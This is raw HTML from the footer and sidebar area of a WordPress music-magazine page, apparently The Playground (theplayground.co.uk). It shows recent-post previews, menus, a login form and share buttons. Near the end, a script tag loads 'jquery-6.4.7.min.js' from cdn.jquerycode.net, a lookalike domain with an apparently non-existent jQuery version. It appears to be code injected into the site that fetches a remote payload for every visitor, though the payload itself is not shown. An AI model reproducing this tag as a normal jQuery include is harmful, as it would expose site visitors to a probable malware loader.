src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51967"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=NEWS%3A%20FABRIC%20PARTNERS%20WITH%20THE%20HYDRA%20FOR%20R.A%E2%80%99S%20LIVE%20SERIES%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fnews-fabric-in-collaboration-with-the-hydra%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fnews-fabric-in-collaboration-with-the-hydra%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=NEWS: FABRIC PARTNERS WITH THE HYDRA FOR R.A&#8217;S LIVE SERIES – https%3A%2F%2Ftheplayground.co.uk%2Fnews-fabric-in-collaboration-with-the-hydra%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fnews-fabric-in-collaboration-with-the-hydra%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

